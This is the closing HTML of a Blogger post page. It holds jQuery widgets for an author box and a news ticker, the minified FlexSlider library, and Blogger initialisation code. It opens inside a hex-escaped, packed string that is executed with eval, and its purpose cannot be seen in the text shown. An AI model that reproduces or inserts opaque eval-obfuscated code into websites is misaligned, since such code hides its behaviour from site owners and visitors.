78\x61\x64\x36\x65\x78\x35\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x34\x7c\x78\x32\x35\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x37\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_83hB0H);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function() {
$(".author-sec .widget-content").each(function() {
  var autor = $(this).text();
  var z = autor.match(/[^[\]]+(?=])/g);
    $(this).html("<span>" + z[0] + "</span><span>" + z[1] + "</span><span>" + z[2] + "</span><span>" + z[3] + "</span><span>" + z[4] + "</span><span>" + z[5] + "</span><span>" + z[6] + "</span><span>" + z[7] + "</span>");
      var tipo = "<span>author</span>";
      var author_img = $(this).find("span").eq(0).text();     
      var author_name = $(this).find("span").eq(1).text();     
      var author_desc = $(this).find("span").eq(2).text();     
      var tweet = $(this).find("span").eq(3).text();  
      var fb = $(this).find("span").eq(4).text();  
      var gplus = $(this).find("span").eq(5).text();  
      var pin = $(this).find("span").eq(6).text();  
      var insta = $(this).find("span").eq(7).text();     
   if(tipo.match('author')){
    $.ajax({
      success: function(data) {
        var htmlcode = '<div class="author-box"><div class="img-box"><img alt="Author" src="'+author_img+'"></img></div><div class="author-meta"><h3><a>' +author_name+ '</a></h3><p>' +author_desc+ '</p><div class="author-icons"><a class="twitter-link ' +tweet+ '" href="https://twitter.com/' +tweet+ '" target="_blank">Twitter</a><a class="facebook-link ' +fb+ '" href="https://facebook.com/' +fb+ '" target="_blank">Facebook</a><a class="google-link ' +gplus+ '" href="https://plus.google.com/' +gplus+ '" target="_blank">Google Plus</a><a class="pinterest-link ' +pin+ '" href="https://www.pinterest.com/' +pin+ '" target="_blank">Instagram</a><a class="instagram-link ' +insta+ '" href="https://www.instagram.com/' +insta+ '" target="_blank">Instagram</a></div></div></div>';
        $(".author-sec .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev("h2").remove();
            $(this).removeClass('widget-content').addClass('author-content');
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } 
});
});
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function() {
$(".breaking-sec .widget-content").each(function() {
  var tickerTag = $(this).text();
  var z = tickerTag.match(/[^[\]]+(?=])/g);
    $(this).html("<span>" + z[0] + "</span>");
      var tipo = "<span>recent</span>";
      var ticker_number = $(this).find("span").eq(0).text();     
   if(tipo.match('recent')){
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<div id="breaking-news"><div id="breaking-nav"></div><ul class="slides">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a class="post-tag">' + postTag + '</a><h3><a class="breaking-post" href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul></div>';
        $(".breaking-sec .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('breaking-content');
            $('#breaking-news').flexslider({
		      controlsContainer: '#breaking-nav',
		      pauseOnAction: false,
		      pauseOnHover: true, 
		      animation: 'slide',
		      direction: 'vertical',
		      animationSpeed: 800,
		      slideshowSpeed: 5500,
		      controlNav: false,
		      prevText: '',
		      nextText: ''
	        });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } 
});
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY74azts1sHih6wOnWJ-NAL9lwhlmw:1768770286994';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2081934835109594198','//www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html','2081934835109594198');
